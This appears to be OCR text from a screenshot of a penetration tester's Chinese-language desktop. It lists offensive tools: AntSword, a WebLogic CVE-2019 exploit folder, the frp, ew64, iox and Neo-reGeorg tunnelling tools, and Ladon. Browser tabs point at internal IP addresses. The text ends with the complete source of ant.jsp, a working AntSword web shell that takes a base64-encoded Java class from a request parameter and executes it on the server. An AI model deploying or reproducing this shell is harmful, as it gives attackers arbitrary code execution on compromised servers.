 所有应用程序
中国蚁剑
Mozilla Firefox
[Terminal 终端 - root@k…
01:21
root
回收站
weblogic-
CVE-2019-272…
ant
文件系统
weblogicscan
主文件夹
antsword
ew64
ant.jsp
frp
iox
ladon64
Neo-reGeorg
Mozilla Firefox
/manager
10.1.1.121:8080/a
Error 404--Not Found
172.22.0.20:7001/bea
172.22.0.10:8080/
172.22.0.10:8080/ant/ant.txt
frp
Tools
100%
<%!
    class U extends ClassLoader {
        U(ClassLoader c) {
            super(c);
        }
        public Class g(byte[] b) {
            return super.defineClass(b, 0, b.length);
        }
    }

    public byte[] base64Decode(String str) throws Exception {
        try {
            Class clazz = Class.forName("sun.misc.BASE64Decoder");
            return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
        } catch (Exception e) {
            Class clazz = Class.forName("java.util.Base64");
            Object decoder = clazz.getMethod("getDecoder").invoke(null);
            return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
        }
    }
%>
<%
    String cls = request.getParameter("ant");
    if (cls != null) {
        new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
    }
%>